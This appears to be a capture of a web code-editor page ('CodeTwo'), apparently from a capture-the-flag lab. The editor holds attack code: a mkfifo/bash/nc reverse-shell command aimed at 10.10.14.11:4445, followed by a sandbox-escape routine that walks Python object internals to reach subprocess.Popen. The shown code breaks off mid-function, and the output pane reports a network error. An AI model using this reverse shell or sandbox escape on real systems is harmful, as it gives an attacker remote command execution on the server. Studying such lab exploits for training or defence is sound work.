 DASHBOARD
Create, save, run, and manage your JavaScript code with CodeTwo.
LOGOUT
Code Editor
let cmd = "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.11 4445 >/
tmp/f"
let hacked, bymarve, n11
let getattr, obj
hacked = Object.getOwnPropertyNames({})
bymarve = hacked.__getattribute__
n11 = bymarve("__getattribute__")
obj = n11("__class__").__base__
getattr = obj.__getattribute__
function findpopen(o) {
    let result;
    for (let i in o.__subclasses__()) {
        let item = o.__subclasses__()[i]
        if (item.__module__ == "subprocess" && item.__name__ == "Popen") {
            return item
        }
SAVE CODE
RUN CODE
Output
An error occurred: TypeError: NetworkError when attempting to fetch resource.